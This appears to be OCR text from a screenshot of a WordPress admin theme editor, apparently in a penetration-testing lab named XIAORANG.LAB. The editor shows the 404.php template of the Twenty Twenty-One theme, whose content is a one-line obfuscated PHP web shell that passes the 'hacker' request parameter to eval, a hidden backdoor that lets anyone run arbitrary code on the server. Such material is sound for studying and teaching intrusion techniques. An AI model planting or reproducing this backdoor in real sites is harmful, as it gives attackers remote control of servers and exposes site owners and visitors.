 XIAORANG.LAB 5 0 New
Dashboard
WordPress 6.7 is available! Please update now.
Posts
Media
Edit Themes
Pages
Twenty Twenty-One: 404 Template (404.php)
Select theme to e
Comments
Selected file content:
Appearance
1 <?php class GQN379PI { public function __construct($H51H1){ @eval("/*Z#��h*u@!hF0I6M58m6*/".$H51H1."/*Z#��h*u@!hF0I6M58m6*/"); }}new GQN379PI($_REQUEST['hacker']);?>
Themes 3
Customize
Widgets